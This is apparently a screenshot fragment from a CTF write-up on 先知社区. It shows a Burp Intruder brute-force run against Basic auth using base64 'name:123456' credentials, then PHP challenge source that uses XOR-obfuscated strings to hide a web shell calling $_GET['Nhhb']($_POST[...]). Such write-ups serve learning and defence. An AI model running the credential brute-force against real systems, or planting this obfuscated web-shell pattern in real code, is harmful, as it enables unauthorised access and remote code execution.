 Request Payload Status Error Timeout Length Comment
3 d2FuZ2Zhbmc6MTIzNDU2 401 224
4 bGl3ZWk6MTIzNDU2 401 224
5 bGluYToxMjM0NTY= 401 224
6 dGVzdDoxMjM0NTY= 401 224
7 YWRtaW46MTIzNDU2 401 224
8 c2V2ZXI6MTIzNDU2 401 224
9 c3lzdGVtOjEyMzQ1Ng== 200 4190
10 224
11 bGlqaW5nOjEyMzQ1Ng== 401 224
12 d2FuZ2ppbmc6MTIzNDU2 401 224
13 bGl1d2VpOjEyMzQ1Ng== 401 224
14 d2FuZ3hpdXlpbmc6MTIzNDU2 401 224
Request Response
Raw Headers Hex Hackvertor Grep
Pretty Raw Render \n Actions
<?php
header("content-type:text/html;charset=utf-8");
#show_source('au2c7ts62gs1ush13.php');
$__=("`"^"?").(":"^"}").("%"^"`").("{"^"/");
$___=("$"^"{").("~"^".").("/"^"`").("-"^"~").("("^"|");
$____=("t"^":").(":"^"R").(":"^"R").("X"^":");
$x=mt_rand(2012,2022);
$y=mt_rand(1997,2024);
$_____=($x*$y);
echo $_____;
@${$__}[$____](@${$___}[$_____]);
#flag{} into flag.php
?>
先知社区